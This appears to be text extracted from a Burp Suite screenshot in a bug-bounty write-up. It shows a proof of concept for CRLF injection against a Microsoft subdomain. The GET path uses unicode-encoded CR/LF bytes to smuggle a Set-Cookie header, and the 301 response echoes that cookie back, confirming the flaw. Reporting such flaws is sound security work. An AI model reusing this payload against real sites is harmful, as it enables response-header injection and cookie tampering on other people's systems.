 Request
Pretty Raw Hex \n
1 GET
/%E5%98%8D%E5%98%8ASet-Cookie:crlfinjection=the
cyberneh HTTP/1.1
2 Host: .microsoft.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 11 Oct 2022 16:50:08 GMT
5 Location:
6 Server: ECAcc (tir/CD91)
7 Set-Cookie: crlfinjection=thecyberneh
8 Timing-Allow-Origin: *
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Length: 188
12 Connection: close
13
14 <head>
<title>
Document Moved
</title>